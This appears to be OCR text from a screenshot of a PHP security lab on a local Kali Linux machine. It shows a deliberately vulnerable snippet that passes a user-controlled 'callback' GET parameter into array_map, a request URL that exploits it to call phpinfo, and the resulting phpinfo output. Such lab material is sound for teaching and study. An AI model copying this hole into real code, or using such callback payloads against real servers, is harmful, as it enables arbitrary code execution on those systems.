 <?php
$evil_callback=$_GET['callback'];
$some_array = array(0,1,2,3);
$new_array = array_map($evil_callback,$some_array);
?>
localhost/security/2/CommandExecution_arraymap.php?callback=phpinfo
8 Go
Most Visited Offensive Security Kali Linux Kali Docs Exploit-DB Aircrack-ng yijuhua.html
PHP Version 5.4.4-13
php
System Linux kali 3.7-trunk-686-pae #1 SMP Debian 3.7.2-0+kali6 i686
Build Date Feb 19 2013 12:47:25
Server API Apache 2.0 Handler
Virtual Directory disabled
Support
Configuration File /etc/php5/apache2
(php.ini) Path
Loaded /etc/php5/apache2/php.ini
Configuration File
Scan this dir for /etc/php5/apache2/conf.d
additional .ini files